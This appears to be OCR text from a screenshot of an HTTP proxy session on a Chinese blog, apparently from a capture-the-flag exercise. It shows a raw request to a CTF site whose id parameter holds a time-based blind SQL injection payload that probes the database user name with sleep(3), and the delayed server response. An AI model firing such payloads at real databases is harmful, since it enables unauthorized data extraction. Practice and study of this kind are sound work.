 GET /sql/dd.php?id=1';select+if(substr(user(),1,1)='r',sleep(3),1)%23
HTTP/1.1
Host: www.ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 22 Dec 2017 04:39:09 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Content-Length: 9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1DumbDumb
? < + > Type a search term 0 matches
https://blog.csdn.net/
222 bytes | 4,011 millis